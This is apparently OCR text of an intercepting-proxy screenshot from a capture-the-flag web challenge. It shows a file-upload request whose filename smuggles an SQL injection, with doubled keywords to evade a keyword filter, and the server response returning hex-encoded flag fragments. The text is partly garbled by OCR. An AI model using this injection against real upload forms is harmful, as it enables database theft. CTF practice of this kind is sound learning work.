 etty Raw Hex \n
j8vnmbgudmn35gfdccb25lqhl5
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMnO
6N3d4d7S85w92
17 Content-Disposition:
form-data; name="file";
filename="
test'+(selecselectt
substr(hex(hex((seleselectc
t i_am_flag frofromm
hello_flag_is_here limit
0,1))),61,12))+'.jpg"
18 Content-Type: image/jpeg
19
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Aug 2025
07:08:55 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By:
PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981
08:52:00 GMT
6 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Refresh: 1; index.php
9 Vary: Accept-Encoding
10 Content-Length: 358
Inspector
Notes
Explanations
file list(<10 files)
选择文件 未选择任何文件
submit
test.jpg
test.jpg
323132313546
343036443546
353436383245
363535463436
323136433631
3637